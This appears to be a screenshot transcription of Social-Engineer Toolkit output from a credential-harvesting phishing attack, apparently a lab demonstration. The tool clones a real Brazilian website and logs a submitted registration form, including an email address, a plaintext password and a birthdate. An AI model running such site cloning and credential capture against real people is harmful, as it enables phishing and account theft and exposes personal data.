 [*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.82 - - [25/Jun/2023 19:00:48] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: reg_name=maria
PARAM: reg_surname=maria
PARAM: reg_gender=MALE
POSSIBLE USERNAME FIELD FOUND: reg_email=maria@gmail.com
POSSIBLE PASSWORD FIELD FOUND: reg_password=3020
POSSIBLE PASSWORD FIELD FOUND: reg_password2=3020
PARAM: reg_birth_day=18
PARAM: reg_birth_mon=6
PARAM: reg_birth_year=1999
PARAM: ext_action=register
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.82 - - [25/Jun/2023 19:01:45] "POST /index.html HTTP/1.1" 302 -
KALI LINUX
the quieter you become, the more you are able to hear"